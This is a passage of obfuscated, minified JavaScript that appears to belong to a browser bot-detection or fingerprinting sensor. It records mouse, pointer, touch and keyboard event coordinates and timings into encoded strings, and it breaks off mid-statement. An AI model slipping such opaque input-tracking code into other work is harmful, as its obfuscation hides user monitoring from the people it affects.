qG=P0(R2,n8()[gW(l4)](ct,OT,Bt));var Wn;return Wn=CX(Hf()[q1(QT)].apply(null,[O8,Q8,M2]),NH(qG))?qG:sZ[Hf()[q1(pf)](p3,lp,IB)](qG),zw.pop(),Wn;};var P0=function(X9,p9){zw.push(WW);if(cG(n8()[gW(rR)](IN,N0,Dp),NH(X9))||H1(X9)){var Ah;return zw.pop(),Ah=X9,Ah;}var jX=X9[sZ[Yw()[g6(cR)](nR,UG,dS,Xt)][Yw()[g6(qT)].call(null,IY,Z3,pp,WG)]];if(I0(YH(vB),jX)){var Nh=jX.call(X9,p9||Rt()[np(l4)].call(null,Tk,O8));if(cG(n8()[gW(rR)](IN,N0,ZG),NH(Nh))){var Kh;return zw.pop(),Kh=Nh,Kh;}throw new (sZ[Rt()[np(xS)](b6,gT)])(gb()[S2(qT)](Ww,wj,R1,lT));}var Sz;return Sz=(fw(n8()[gW(l4)].call(null,ON,OT,xS),p9)?sZ[Hf()[q1(pf)].call(null,Ft,w1,IB)]:sZ[Yw()[g6(ZI)](In,qP,H1(vB),B3)])(X9),zw.pop(),Sz;};var m8=function(MG){if(H1(MG)){jW=BN;pH=XI;Rn=m4;EH=ZR;zt=ZR;AW=ZR;DS=ZR;On=ZR;q0=ZR;}};var xT=function(){zw.push(rG);c8=Hf()[q1(W3)](jj,UT,Dw);DN=vB;s2=vB;wW=vB;TR=Hf()[q1(W3)](KX,UT,Dw);X2=vB;U9=JT[Cw];qL=vB;R9=fw(typeof Hf()[q1(Dp)],q4([],[][[]]))?Hf()[q1(IY)](Jh,wI,bT):Hf()[q1(W3)].call(null,Y8,UT,Dw);G9=vB;HG=vB;Jt=vB;Cn=JT[Cw];sp=vB;zw.pop();FN=vB;};var PG=function(){Gp=vB;zw.push(cX);Sn=fw(typeof Hf()[q1(YW)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[ZR,KI,Ct]):Hf()[q1(W3)](NW,q2,Dw);kI={};mh=Hf()[q1(W3)](H1(H1(Cw)),q2,Dw);SX=vB;zw.pop();Z0=vB;};var jH=function(BW,nh,nn){zw.push(RI);try{var pI=zw.length;var RT=H1(ID);var k2=vB;var WH=H1({});if(I0(nh,JT[YW])&&AL(s2,Rn)){if(H1(YX[gb()[S2(FT)](p3,zN,bH,QG)])){WH=H1(H1(ID));YX[gb()[S2(FT)].call(null,Dw,zN,bH,IB)]=H1(Hm);}var xH;return xH=zk(VO,[Rt()[np(Z8)].call(null,Kj,W3),k2,Yw()[g6(FT)](tt,Xp,Jh,kN),WH,Hf()[q1(B3)](W3,C9,Rp),DN]),zw.pop(),xH;}if(fw(nh,Cw)&&Oc(DN,pH)||I0(nh,Cw)&&Oc(s2,Rn)){var gn=BW?BW:sZ[n8()[gW(cH)].apply(null,[Hh,Tz,H1(H1(vB))])][n8()[gW(jS)].apply(null,[HR,ft,ZX])];var vX=p4(Cw);var F8=p4(Yx[n8()[gW(fW)](sL,Uz,Sp)]());if(gn&&gn[Hf()[q1(zp)](fW,PN,AS)]&&gn[Yw()[g6(Y0)](nG,qS,T9,Sp)]){vX=sZ[Yw()[g6(cH)](V8,rW,H1(vB),Xt)][n8()[gW(ZG)](f0,ZX,MX)](gn[Hf()[q1(zp)](r2,PN,AS)]);F8=sZ[Yw()[g6(cH)](V8,rW,ZI,Uz)][n8()[gW(ZG)].apply(null,[f0,ZX,ZG])](gn[Yw()[g6(Y0)].apply(null,[nG,qS,Jh,gt])]);}else if(gn&&gn[Rq()[TG(xS)].call(null,BN,IY,fI,EL)]&&gn[Hf()[q1(Uz)](H1({}),z6,jj)]){vX=sZ[Yw()[g6(cH)](V8,rW,rt,H1([]))][n8()[gW(ZG)](f0,ZX,Ph)](gn[fw(typeof Rq()[TG(pf)],'undefined')?Rq()[TG(Tz)].apply(null,[Dp,DI,UX,QS]):Rq()[TG(xS)](Sp,IY,fI,EL)]);F8=sZ[fw(typeof Yw()[g6(PH)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[JL,wR,PH,rt]):Yw()[g6(cH)](V8,rW,H1(H1(vB)),QG)][I0(typeof n8()[gW(KS)],q4('',[][[]]))?n8()[gW(ZG)](f0,ZX,KS):n8()[gW(FX)].call(null,sL,gh,rp)](gn[I0(typeof Hf()[q1(hp)],q4([],[][[]]))?Hf()[q1(Uz)](nR,z6,jj):Hf()[q1(IY)](H1(H1(Cw)),nt,O2)]);}var xW=gn[fw(typeof QY()[fS(IY)],'undefined')?QY()[fS(IY)].apply(null,[f0,cR,rp,m0]):QY()[fS(ZI)].call(null,O8,IY,NW,b9)];if(CX(xW,null))xW=gn[Rt()[np(bH)].call(null,tN,In)];var fR=Vh(xW);k2=JB(sG(),nn);var BG=Hf()[q1(W3)](Sp,g2,Dw)[Rt()[np(T9)](Ej,Dp)](Cn,gb()[S2(tt)](f9,cx,gh,KX))[Rt()[np(T9)].apply(null,[Ej,Dp])](nh,gb()[S2(tt)].call(null,M2,cx,gh,fW))[Rt()[np(T9)](Ej,Dp)](k2,gb()[S2(tt)].apply(null,[qT,cx,gh,H1([])]))[Rt()[np(T9)](Ej,Dp)](vX,gb()[S2(tt)].apply(null,[Dw,cx,gh,H1(H1(vB))]))[Rt()[np(T9)](Ej,Dp)](F8);if(I0(nh,JT[YW])){BG=Hf()[q1(W3)].apply(null,[xN,g2,Dw])[Rt()[np(T9)].call(null,Ej,Dp)](BG,gb()[S2(tt)].apply(null,[CS,cx,gh,QI]))[Rt()[np(T9)].call(null,Ej,Dp)](fR);var JX=cG(typeof gn[QY()[fS(hp)](xQ,YR,hp,E2)],n8()[gW(cR)].call(null,Zn,fI,TT))?gn[QY()[fS(hp)](xQ,dS,hp,E2)]:gn[fw(typeof Yw()[g6(PH)],q4([],[][[]]))?Yw()[g6(xQ)](dI,YL,nR,KX):Yw()[g6(rt)](Uz,U0,ZI,H1(H1([])))];if(cG(JX,null)&&I0(JX,Cw))BG=(fw(typeof Hf()[q1(fI)],q4('',[][[]]))?Hf()[q1(IY)](pp,E8,Lt):Hf()[q1(W3)](IY,g2,Dw))[fw(typeof Rt()[np(zp)],'undefined')?Rt()[np(O8)].apply(null,[t9,ZX]):Rt()[np(T9)].apply(null,[Ej,Dp])](BG,gb()[S2(tt)].call(null,Dp,cx,gh,O8))[Rt()[np(T9)](Ej,Dp)](JX);}if(cG(typeof gn[I0(typeof Rt()[np(YR)],'undefined')?Rt()[np(HW)].apply(null,[KG,j0]):Rt()[np(O8)].apply(null,[Ht,ST])],n8()[gW(cR)].apply(null,[Zn,fI,cR]))&&fw(gn[Rt()[np(HW)](KG,j0)],H1([])))BG=Hf()[q1(W3)].apply(null,[fI,g2,Dw])[fw(typeof Rt()[np(Uz)],q4([],[][[]]))?Rt()[np(O8)].call(null,Jn,p8):Rt()[np(T9)](Ej,Dp)](BG,Rt()[np(CS)](gf,B0));BG=(fw(typeof Hf()[q1(ZG)],q4('',[][[]]))?Hf()[q1(IY)].call(null,XX,Bn,wG):Hf()[q1(W3)](cn,g2,Dw))[Rt()[np(T9)](Ej,Dp)](BG,fw(typeof Yw()[g6(R1)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[Wh,N0,C8,H1([])]):Yw()[g6(xS)](zI,Bp,Y2,V8));wW=q4(q4(q4(q4(q4(wW,Cn),nh),k2),vX),F8);c8=q4(c8,BG);}if(fw(nh,JT[YW]))DN++;else s2++;Cn++;var JR;return JR=zk(VO,[fw(typeof Rt()[np(m4)],q4('',[][[]]))?Rt()[np(O8)].apply(null,[H0,PH]):Rt()[np(Z8)](Kj,W3),k2,Yw()[g6(FT)].call(null,tt,Xp,YR,QT),WH,Hf()[q1(B3)](fW,C9,Rp),DN]),zw.pop(),JR;}catch(LI){zw.splice(JB(pI,Cw),Infinity,RI);}zw.pop();};var wp=function(lG,r9,Xz){zw.push(Cp);try{var K8=zw.length;var XL=H1([]);var RX=lG?lG:sZ[n8()[gW(cH)].apply(null,[bW,Tz,Xs])][n8()[gW(jS)](k5,ft,F2)];var mt=Yx[fw(typeof Rt()[np(jj)],'undefined')?Rt()[np(O8)].call(null,WX,dY):Rt()[np(C8)](nX,IY)]();var VL=p4(Cw);var bN=Cw;var J9=H1({});if(AL(SX,jW)){if(H1(YX[gb()[S2(FT)](Cw,Kt,bH,pp)])){J9=H1(Hm);YX[gb()[S2(FT)](xN,Kt,bH,QI)]=H1(Hm);}var jL;return jL=zk(VO,[Rt()[np(Z8)].call(null,PB,W3),mt,Rt()[np(hY)].call(null,It,A2),VL,Yw()[g6(FT)](tt,wS,M2,ZX),J9]),zw.pop(),jL;}if(Oc(SX,jW)&&RX&&I0(RX[gb()[S2(Y0)](IY,OB,TT,cn)],undefined)){VL=RX[gb()[S2(Y0)](PH,OB,TT,KX)];var R0=RX[Rt()[np(r2)].apply(null,[qk,Lp])];var vI=RX[Yw()[g6(KS)](m4,w5,Sp,Ft)]?JT[YW]:vB;var LR=RX[Yw()[g6(kp)](ZX,Ij,IY,H1(H1([])))]?Cw:JT[Cw];var Tt=RX[I0(typeof n8()[gW(lT)],q4('',[][[]]))?n8()[gW(Fn)].call(null,T4,vY,H1({})):n8()[gW(FX)](vH,E2,hp)]?Cw:vB;var MT=RX[gb()[S2(rt)](Ft,S3,ZT,p5)]?Cw:vB;var Ln=q4(q4(q4(KN(vI,pf),KN(LR,cH)),KN(Tt,W3)),MT);mt=JB(sG(),Xz);var rX=Vh(null);var CH=vB;if(R0&&VL){if(I0(R0,vB)&&I0(VL,vB)&&I0(R0,VL))VL=p4(Cw);else VL=I0(VL,vB)?VL:R0;}if(fw(LR,vB)&&fw(Tt,vB)&&fw(MT,vB)&&mL(VL,jj)){if(fw(r9,JT[O8])&&AL(VL,jj)&&Vp(VL,JT[IB]))VL=p4(JT[ZR]);else if(AL(VL,Y8)&&Vp(VL,ES))VL=p4(Tz);else if(AL(VL,RL)&&Vp(VL,Rp))VL=p4(JT[p3]);else VL=p4(JT[ZR]);}if(I0(rX,YN)){tW=JT[Cw];YN=rX;}else tW=q4(tW,Cw);var Op=bL(VL);if(fw(Op,vB)){var M0=Hf()[q1(W3)](m4,U2,Dw)[fw(typeof Rt()[np(pp)],q4('',[][[]]))?Rt()[np(O8)].call(null,YS,fI):Rt()[np(T9)].call(null,Pz,Dp)](SX,gb()[S2(tt)](xN,s5,gh,fI))[Rt()[np(T9)].apply(null,[Pz,Dp])](r9,I0(typeof gb()[S2(Y8)],q4([],[][[]]))?gb()[S2(tt)](zp,s5,gh,TT):gb()[S2(Xs)](HW,bn,T0,dY))[Rt()[np(T9)](Pz,Dp)](mt,gb()[S2(tt)].call(null,kp,s5,gh,dS))[Rt()[np(T9)].call(null,Pz,Dp)](VL,gb()[S2(tt)](H1(Cw),s5,gh,Ww))[Rt()[np(T9)](Pz,Dp)](CH,gb()[S2(tt)](j0,s5,gh,CS))[Rt()[np(T9)].call(null,Pz,Dp)](Ln,gb()[S2(tt)](R1,s5,gh,g0))[I0(typeof Rt()[np(rR)],q4([],[][[]]))?Rt()[np(T9)](Pz,Dp):Rt()[np(O8)].call(null,j9,NN)](rX);if(I0(typeof RX[fw(typeof Rt()[np(j0)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[mX,gH]):Rt()[np(HW)].call(null,q3,j0)],fw(typeof n8()[gW(Ww)],q4('',[][[]]))?n8()[gW(FX)].call(null,k0,Mt,Jh):n8()[gW(cR)](WW,fI,H1(H1({}))))&&fw(RX[Rt()[np(HW)](q3,j0)],H1({})))M0=Hf()[q1(W3)](QI,U2,Dw)[I0(typeof Rt()[np(FT)],q4([],[][[]]))?Rt()[np(T9)].call(null,Pz,Dp):Rt()[np(O8)](L2,fG)](M0,n8()[gW(g0)](Q2,ZR,H1(Cw)));M0=Hf()[q1(W3)](QI,U2,Dw)[Rt()[np(T9)].apply(null,[Pz,Dp])](M0,Yw()[g6(xS)].apply(null,[zI,Nq,NW,Xs]));mh=q4(mh,M0);Z0=q4(q4(q4(q4(q4(q4(Z0,SX),r9),mt),VL),Ln),rX);}else bN=vB;}if(bN&&RX&&RX[gb()[S2(Y0)](Sp,OB,TT,jS)]){SX++;}var Oh;return Oh=zk(VO,[fw(typeof Rt()[np(dG)],q4('',[][[]]))?Rt()[np(O8)](v9,N2):Rt()[np(Z8)](PB,W3),mt,Rt()[np(hY)](It,A2),VL,Yw()[g6(FT)](tt,wS,Y0,Ww),J9]),zw.pop(),Oh;}catch(bX){zw.splice(JB(K8,Cw),Infinity,Cp);}zw.pop();};var wL=function(HH,gp,fp,nH,mH){zw.push(lh);try{var Y9=zw.length;var cT=H1([]);var FW=H1(H1(Hm));var Pn=vB;var kG=Rt()[np(Cw)].apply(null,[j4,xS]);var qh=fp;var qW=nH;if(fw(gp,Cw)&&Oc(G9,AW)||I0(gp,Cw)&&Oc(HG,DS)){var BX=HH?HH:sZ[n8()[gW(cH)](Qk,Tz,H1([]))][n8()[gW(jS)](Bz,ft,FT)];var JS=p4(Cw),RW=p4(Cw);if(BX&&BX[Hf()[q1(zp)].apply(null,[H1({}),Q6,AS])]&&BX[Yw()[g6(Y0)](nG,Cq,f8,UN)]){JS=sZ[Yw()[g6(cH)].apply(null,[V8,lS,H1(vB),Z8])][n8()[gW(ZG)].call(null,cQ,ZX,Lh)](BX[Hf()[q1(zp)](H1(Cw),Q6,AS)]);RW=sZ[I0(typeof Yw()[g6(rR)],q4([],[][[]]))?Yw()[g6(cH)](V8,lS,Dp,fW):Yw()[g6(xQ)].call(null,G8,NT,Xs,NW)][n8()[gW(ZG)](cQ,ZX,jj)](BX[Yw()[g6(Y0)].call(null,nG,Cq,Fn,B3)]);}else if(BX&&BX[Rq()[TG(xS)](xN,IY,fI,VT)]&&BX[Hf()[q1(Uz)].apply(null,[FT,P6,jj])]){JS=sZ[Yw()[g6(cH)](V8,lS,Jh,pp)][n8()[gW(ZG)](cQ,ZX,sR)](BX[Rq()[TG(xS)].call(null,Cw,IY,fI,VT)]);RW=sZ[fw(typeof Yw()[g6(ES)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,pN,AR,CS,H1({})):Yw()[g6(cH)].call(null,V8,lS,H1([]),QT)][n8()[gW(ZG)](cQ,ZX,f8)](BX[Hf()[q1(Uz)](Xt,P6,jj)]);}else if(BX&&BX[fw(typeof gb()[S2(xS)],q4([],[][[]]))?gb()[S2(Xs)].apply(null,[zp,b9,rS,H1(vB)]):gb()[S2(KS)](H1({}),sS,ZX,gt)]&&fw(JI(BX[gb()[S2(KS)](fW,sS,ZX,Jh)]),fw(typeof n8()[gW(Z8)],'undefined')?n8()[gW(FX)](SW,Q9,H1([])):n8()[gW(rR)].apply(null,[hh,N0,H1(H1([]))]))){if(mL(BX[gb()[S2(KS)].apply(null,[vB,sS,ZX,KX])][Yw()[g6(vB)].call(null,Ww,kq,Cb,H1({}))],vB)){var D8=BX[gb()[S2(KS)].apply(null,[IB,sS,ZX,IY])][vB];if(D8&&D8[Hf()[q1(zp)](TT,Q6,AS)]&&D8[Yw()[g6(Y0)](nG,Cq,Fn,KS)]){JS=sZ[Yw()[g6(cH)](V8,lS,dY,F2)][I0(typeof n8()[gW(F2)],q4('',[][[]]))?n8()[gW(ZG)].call(null,cQ,ZX,CS):n8()[gW(FX)].apply(null,[Hz,HN,UN])](D8[Hf()[q1(zp)](YR,Q6,AS)]);RW=sZ[Yw()[g6(cH)](V8,lS,H1(H1(vB)),f9)][I0(typeof n8()[gW(Jh)],q4([],[][[]]))?n8()[gW(ZG)](cQ,ZX,M2):n8()[gW(FX)].call(null,gI,hY,TT)](D8[Yw()[g6(Y0)].apply(null,[nG,Cq,A2,H1(Cw)])]);}else if(D8&&D8[Rq()[TG(xS)](lT,IY,fI,VT)]&&D8[Hf()[q1(Uz)](p5,P6,jj)]){JS=sZ[Yw()[g6(cH)](V8,lS,hY,H1(H1(Cw)))][n8()[gW(ZG)](cQ,ZX,Jh)](D8[I0(typeof Rq()[TG(xS)],'undefined')?Rq()[TG(xS)](B3,IY,fI,VT):Rq()[TG(Tz)](In,mW,L9,SI)]);RW=sZ[fw(typeof Yw()[g6(r2)],q4('',[][[]]))?Yw()[g6(xQ)](GT,z2,H1(vB),H1(H1(Cw))):Yw()[g6(cH)].apply(null,[V8,lS,Cw,fW])][n8()[gW(ZG)].call(null,cQ,ZX,Xt)](D8[Hf()[q1(Uz)].apply(null,[H1({}),P6,jj])]);}kG=gb()[S2(W3)](hp,mB,Tz,Dw);}else{FW=H1(H1([]));}}if(H1(FW)){Pn=JB(sG(),mH);var RH=Hf()[q1(W3)].call(null,Lh,zR,Dw)[Rt()[np(T9)](Kq,Dp)](FN,gb()[S2(tt)].apply(null,[BN,k4,gh,p5]))[Rt()[np(T9)].apply(null,[Kq,Dp])](gp,gb()[S2(tt)].call(null,A2,k4,gh,H1(H1(vB))))[Rt()[np(T9)](Kq,Dp)](Pn,fw(typeof gb()[S2(PH)],'undefined')?gb()[S2(Xs)](tt,pf,KW,xS):gb()[S2(tt)](YW,k4,gh,vB))[Rt()[np(T9)](Kq,Dp)](JS,I0(typeof gb()[S2(p5)],q4([],[][[]]))?gb()[S2(tt)].call(null,H1(H1({})),k4,gh,R1):gb()[S2(Xs)].apply(null,[QT,LH,NL,H1(H1(vB))]))[Rt()[np(T9)](Kq,Dp)](RW,gb()[S2(tt)](H1(H1(vB)),k4,gh,p5))[Rt()[np(T9)].apply(null,[Kq,Dp])](kG);if(cG(typeof BX[Rt()[np(HW)](q5,j0)],n8()[gW(cR)].call(null,Ps,fI,bH))&&fw(BX[Rt()[np(HW)](q5,j0)],H1(ID)))RH=Hf()[q1(W3)].apply(null,[O8,zR,Dw])[Rt()[np(T9)](Kq,Dp)](RH,n8()[gW(g0)](X3,ZR,Dw));R9=(fw(typeof Hf()[q1(Dp)],q4([],[][[]]))?Hf()[q1(IY)](Ft,KT,n0):Hf()[q1(W3)](xt,zR,Dw))[I0(typeof Rt()[np(l4)],q4([],[][[]]))?Rt()[np(T9)](Kq,Dp):Rt()[np(O8)](TH,E8)](q4(R9,RH),Yw()[g6(xS)](zI,Aj,vB,BN));Jt=q4(q4(q4(q4(q4(Jt,FN),gp),Pn),JS),RW);if(fw(gp,Cw))G9++;else HG++;FN++;qh=vB;qW=vB;}}var W8;return W8=zk(VO,[Rt()[np(Z8)].apply(null,[wJ,W3]),Pn,Hf()[q1(dS)](Dt,A5,pp),qh,fw(typeof Rt()[np(Ft)],q4('',[][[]]))?Rt()[np(O8)](dW,dh):Rt()[np(Xt)].apply(null,[G5,cR]),qW,Fh()[EI(l4)](NW,nR,mG,cH,XX,t4),FW]),zw.pop(),W8;}catch(PT){zw.splice(JB(Y9,Cw),Infinity,lh);}zw.pop();};var wT=function(st,SN,l2){zw.push(TL);try{var kn=zw.length;var hG=H1(ID);var ZL=Yx[I0(typeof Rt()[np(PH)],'undefined')?Rt()[np(C8)](LW,IY):Rt()[np(O8)](PX,Cp)]();var LG=H1({});if(fw(SN,Yx[n8()[gW(fW)].apply(null,[jp,Uz,QT])]())&&Oc(X2,EH)||I0(SN,Cw)&&Oc(U9,zt)){var tT=st?st:sZ[n8()[gW(cH)](wh,Tz,ZI)][n8()[gW(jS)](Sq,ft,g0)];if(tT&&I0(tT[Rt()[np(BN)](hR,SH)],n8()[gW(KX)].call(null,p2,rR,sR))){LG=H1(H1(ID));var lL=p4(JT[YW]);var Ih=p4(Cw);if(tT&&tT[Hf()[q1(zp)].call(null,rt,cc,AS)]&&tT[Yw()[g6(Y0)].call(null,nG,vS,cR,H1(H1([])))]){lL=sZ[Yw()[g6(cH)].call(null,V8,Th,H1(H1(Cw)),ZX)][n8()[gW(ZG)].call(null,P8,ZX,O8)](tT[fw(typeof Hf()[q1(vB)],'undefined')?Hf()[q1(IY)].call(null,R1,zn,LW):Hf()[q1(zp)].apply(null,[H1(vB),cc,AS])]);Ih=sZ[Yw()[g6(cH)].apply(null,[V8,Th,C8,V8])][fw(typeof n8()[gW(xN)],q4('',[][[]]))?n8()[gW(FX)].call(null,TH,gI,H1(H1({}))):n8()[gW(ZG)](P8,ZX,Bt)](tT[Yw()[g6(Y0)](nG,vS,H1(H1(Cw)),YW)]);}else if(tT&&tT[Rq()[TG(xS)].apply(null,[XX,IY,fI,x0])]&&tT[Hf()[q1(Uz)].apply(null,[rp,LY,jj])]){lL=sZ[fw(typeof Yw()[g6(PH)],'undefined')?Yw()[g6(xQ)](US,Ut,Bh,BN):Yw()[g6(cH)].apply(null,[V8,Th,bH,H1(H1(Cw))])][n8()[gW(ZG)](P8,ZX,IB)](tT[Rq()[TG(xS)](A2,IY,fI,x0)]);Ih=sZ[I0(typeof Yw()[g6(Dp)],q4('',[][[]]))?Yw()[g6(cH)](V8,Th,H1([]),CS):Yw()[g6(xQ)](dT,d8,QG,H1(H1(vB)))][n8()[gW(ZG)](P8,ZX,Dw)](tT[Hf()[q1(Uz)](xQ,LY,jj)]);}ZL=JB(sG(),l2);var zT=Hf()[q1(W3)](PH,mX,Dw)[Rt()[np(T9)](qc,Dp)](sp,gb()[S2(tt)](Y2,zz,gh,W3))[Rt()[np(T9)].call(null,qc,Dp)](SN,gb()[S2(tt)].call(null,Dt,zz,gh,KS))[Rt()[np(T9)](qc,Dp)](ZL,gb()[S2(tt)](ZX,zz,gh,kN))[Rt()[np(T9)].apply(null,[qc,Dp])](lL,I0(typeof gb()[S2(V8)],q4([],[][[]]))?gb()[S2(tt)](g0,zz,gh,Cb):gb()[S2(Xs)].call(null,g0,m9,n2,H1([])))[Rt()[np(T9)].apply(null,[qc,Dp])](Ih);if(I0(typeof tT[Rt()[np(HW)].apply(null,[Fb,j0])],n8()[gW(cR)](M9,fI,xS))&&fw(tT[I0(typeof Rt()[np(Ft)],q4('',[][[]]))?Rt()[np(HW)].apply(null,[Fb,j0]):Rt()[np(O8)].apply(null,[N2,dn])],H1([])))zT=Hf()[q1(W3)](Cw,mX,Dw)[Rt()[np(T9)].call(null,qc,Dp)](zT,n8()[gW(g0)].call(null,rh,ZR,p3));qL=q4(q4(q4(q4(q4(qL,sp),SN),ZL),lL),Ih);TR=Hf()[q1(W3)](Lh,mX,Dw)[Rt()[np(T9)](qc,Dp)](q4(TR,zT),fw(typeof Yw()[g6(m4)],q4('',[][[]]))?Yw()[g6(xQ)](AI,r0,KS,Dp):Yw()[g6(xS)].call(null,zI,ms,H1(H1(Cw)),Fn));if(fw(SN,Cw))X2++;else U9++;}}if(fw(SN,JT[YW]))X2++;else U9++;sp++;var hH;return hH=zk(VO,[Rt()[np(Z8)](qY,W3),ZL,WI()[N9(PH)](j0,TT,Z8,SW,W3),LG]),zw.pop(),hH;}catch(qX){zw.splice(JB(kn,Cw),Infinity,TL);}zw.pop();};var ZH=function(U8,Tn,hz){zw.push(hY);try{var I8=zw.length;var VN=H1(ID);var Z9=vB;var VG=H1(H1(Hm));if(AL(Gp,On)){if(H1(YX[gb()[S2(FT)](F2,lN,bH,H1(H1(vB)))])){VG=H1(Hm);YX[gb()[S2(FT)].call(null,H1(vB),lN,bH,rR)]=H1(H1(ID));}var Kp;return Kp=zk(VO,[Rt()[np(Z8)].call(null,TX,W3),Z9,Yw()[g6(FT)].call(null,tt,NX,jS,H1(H1(vB))),VG]),zw.pop(),Kp;}var SG=U8?U8:sZ[fw(typeof n8()[gW(IB)],'undefined')?n8()[gW(FX)].apply(null,[hI,tG,pf]):n8()[gW(cH)].apply(null,[H2,Tz,pf])][I0(typeof n8()[gW(rt)],q4('',[][[]]))?n8()[gW(jS)].call(null,pX,ft,H1(H1(vB))):n8()[gW(FX)].apply(null,[CS,Zp,lT])];var DR=SG[QY()[fS(ZI)](O8,Uz,NW,jR)];if(CX(DR,null))DR=SG[Rt()[np(bH)].apply(null,[UH,In])];var dH=C0(DR[gb()[S2(QG)].apply(null,[Jh,M8,dL,Ww])]);var cL=I0(K2[Rt()[np(rp)](WN,OT)](U8&&U8[I0(typeof gb()[S2(Uz)],q4('',[][[]]))?gb()[S2(QG)].apply(null,[Bh,M8,dL,H1(H1([]))]):gb()[S2(Xs)](W3,gL,S0,ZX)]),p4(Cw));if(H1(dH)&&H1(cL)){var sh;return sh=zk(VO,[Rt()[np(Z8)].apply(null,[TX,W3]),Z9,Yw()[g6(FT)](tt,NX,BN,T9),VG]),zw.pop(),sh;}var vW=Vh(DR);var AH=Hf()[q1(W3)].call(null,xN,c0,Dw);var sn=I0(typeof Hf()[q1(FX)],q4('',[][[]]))?Hf()[q1(W3)](Cw,c0,Dw):Hf()[q1(IY)].apply(null,[H1(H1({})),Rh,lT]);var Rz=Hf()[q1(W3)](H1(vB),c0,Dw);var pt=I0(typeof Hf()[q1(FX)],q4([],[][[]]))?Hf()[q1(W3)](Bh,c0,Dw):Hf()[q1(IY)].call(null,H1(H1(Cw)),IY,Yn);if(fw(Tn,xQ)){AH=SG[gb()[S2(kp)](kp,KH,Lp,cR)];sn=SG[I0(typeof n8()[gW(l4)],q4([],[][[]]))?n8()[gW(XX)](Yh,Dp,f9):n8()[gW(FX)](FT,TW,B3)];Rz=SG[Rt()[np(dY)].apply(null,[GH,fI])];pt=SG[Hf()[q1(pp)](fW,vS,Y8)];}Z9=JB(sG(),hz);var Uh=Hf()[q1(W3)](T9,c0,Dw)[fw(typeof Rt()[np(A2)],q4('',[][[]]))?Rt()[np(O8)](pX,Wt):Rt()[np(T9)](mb,Dp)](Gp,fw(typeof gb()[S2(kN)],q4('',[][[]]))?gb()[S2(Xs)](Dt,NW,qH,rp):gb()[S2(tt)].apply(null,[V8,Bp,gh,IY]))[Rt()[np(T9)].call(null,mb,Dp)](Tn,gb()[S2(tt)](UN,Bp,gh,Ww))[Rt()[np(T9)].call(null,mb,Dp)](AH,gb()[S2(tt)](H1([]),Bp,gh,xQ))[Rt()[np(T9)](mb,Dp)](sn,gb()[S2(tt)](Xt,Bp,gh,hY))[Rt()[np(T9)](mb,Dp)](Rz,fw(typeof gb()[S2(r2)],q4('',[][[]]))?gb()[S2(Xs)](O8,rt,Lh,M2):gb()[S2(tt)](H1(H1({})),Bp,gh,Y8))[Rt()[np(T9)](mb,Dp)](pt,I0(typeof gb()[S2(Jh)],'undefined')?gb()[S2(tt)](Dt,Bp,gh,MX):gb()[S2(Xs)](F2,WT,G8,H1(H1(Cw))))[Rt()[np(T9)].call(null,mb,Dp)](Z9,I0(typeof gb()[S2(O8)],q4('',[][[]]))?gb()[S2(tt)].apply(null,[cn,Bp,gh,xS]):gb()[S2(Xs)](Cb,lX,Z2,H1(H1([]))))[I0(typeof Rt()[np(WG)],'undefined')?Rt()[np(T9)](mb,Dp):Rt()[np(O8)](cI,nN)](vW);Sn=Hf()[q1(W3)].apply(null,[CS,c0,Dw])[Rt()[np(T9)].apply(null,[mb,Dp])](q4(Sn,Uh),Yw()[g6(xS)](zI,Yt,HW,Fn));Gp++;var vR;return vR=zk(VO,[Rt()[np(Z8)].call(null,TX,W3),Z9,Yw()[g6(FT)].call(null,tt,NX,IY,A2),VG]),zw.pop(),vR;}catch(FI){zw.splice(JB(I8,Cw),Infinity,hY);}zw.pop();};var D2=function(OL,jt){zw.push(m2);try{var Mn=zw.length;var TI=H1({});var G2=vB;var MW=H1([]);if(AL(sZ[Rt()[np(PH)](Fp,Ft)][Yw()[g6(MX)](cH,M5,H1(H1({})),Dt)](kI)[Yw()[g6(vB)].apply(null,[Ww,mB,jS,dY])],q0)){var BH;return BH=zk(VO,[Rt()[np(Z8)].call(null,jf,W3),G2,fw(typeof Yw()[g6(xN)],q4([],[][[]]))?Yw()[g6(xQ)](qH,Y2,r2,H1({})):Yw()[g6(FT)](tt,UY,r2,bH),MW]),zw.pop(),BH;}var vG=OL?OL:sZ[n8()[gW(cH)].call(null,zs,Tz,KS)][n8()[gW(jS)].apply(null,[q6,ft,MX])];var lW=vG[fw(typeof QY()[fS(l4)],'undefined')?QY()[fS(IY)](EW,m4,d9,Nz):QY()[fS(ZI)](O8,NW,NW,GI)];if(CX(lW,null))lW=vG[fw(typeof Rt()[np(gt)],q4([],[][[]]))?Rt()[np(O8)](QN,VH):Rt()[np(bH)](sf,In)];if(lW[I0(typeof Rq()[TG(cR)],q4([],[][[]]))?Rq()[TG(ZR)](xQ,IY,KI,GI):Rq()[TG(Tz)].call(null,Dw,xn,LT,Jh)]&&I0(lW[Rq()[TG(ZR)].call(null,Cb,IY,KI,GI)][I0(typeof n8()[gW(WG)],q4('',[][[]]))?n8()[gW(F2)](c1,j8,cn):n8()[gW(FX)].call(null,D9,dL,ZR)](),gb()[S2(f9)].call(null,Y8,BL,Xs,O8))){var jG;return jG=zk(VO,[Rt()[np(Z8)](jf,W3),G2,fw(typeof Yw()[g6(Cb)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[Yh,EW,lT,kp]):Yw()[g6(FT)](tt,UY,H1(H1({})),H1(H1({}))),MW]),zw.pop(),jG;}var LL=SL(lW);var Gn=LL[gb()[S2(jS)](C8,Vk,KX,bH)];var Yp=LL[Hf()[q1(j0)].call(null,l4,mY,XI)];var z8=Vh(lW);var H9=vB;var ER=vB;var TS=vB;var pgU=JT[Cw];if(I0(Yp,W3)&&I0(Yp,rR)){H9=fw(lW[n8()[gW(QI)].apply(null,[rw,D0,H1(H1({}))])],undefined)?JT[Cw]:lW[n8()[gW(QI)](rw,D0,Z8)][Yw()[g6(vB)].apply(null,[Ww,mB,jS,Uz])];ER=txU(lW[n8()[gW(QI)].call(null,rw,D0,KX)]);TS=UrU(lW[n8()[gW(QI)](rw,D0,V8)]);pgU=HDU(lW[n8()[gW(QI)](rw,D0,xQ)]);}if(Yp){if(H1(DrU[Yp])){DrU[Yp]=Gn;}else 